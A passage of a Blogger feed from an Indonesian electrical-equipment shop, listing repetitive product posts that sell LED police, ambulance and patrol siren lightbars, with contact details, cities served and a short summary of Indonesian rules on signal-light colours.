Surakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4912839097958319563"},"published":{"$t":"2024-02-26T00:21:00.000-08:00"},"updated":{"$t":"2024-02-26T00:21:10.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Polisi Patwal Merah Biru LED di Demak"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Polisi Patwal Merah Biru LED di Demak , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Polisi Patwal Merah Biru LED di Demak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png\" title=\"Jual Sirine Polisi Patwal Merah Biru LED di Demak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Polisi Patwal Merah Biru LED di Demak , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html\"\u003EJual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4912839097958319563\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4912839097958319563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4912839097958319563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html","title":"Jual Sirine Polisi Patwal Merah Biru LED di Demak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3735634264852424698"},"published":{"$t":"2024-02-26T00:06:00.000-08:00"},"updated":{"$t":"2024-02-26T00:06:15.869-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png\" title=\"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3735634264852424698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3735634264852424698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3735634264852424698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html","title":"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6683418981541470218"},"published":{"$t":"2024-02-25T23:58:00.000-08:00"},"updated":{"$t":"2024-02-25T23:58:28.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" title=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6683418981541470218\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html","title":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-72378049919673486"},"published":{"$t":"2024-02-25T23:52:00.000-08:00"},"updated":{"$t":"2024-02-25T23:52:17.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"}],"title":{"type":"text","$t":"Jual Patwal Sirine LED Merah Ambulan di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Sirine LED Merah Ambulan di Makasar , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" title=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Patwal Sirine LED Merah Ambulan di Makasar , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/72378049919673486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html","title":"Jual Patwal Sirine LED Merah Ambulan di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9150762027727983191"},"published":{"$t":"2024-02-25T23:08:00.000-08:00"},"updated":{"$t":"2024-02-25T23:08:46.369-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"}],"title":{"type":"text","$t":"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual 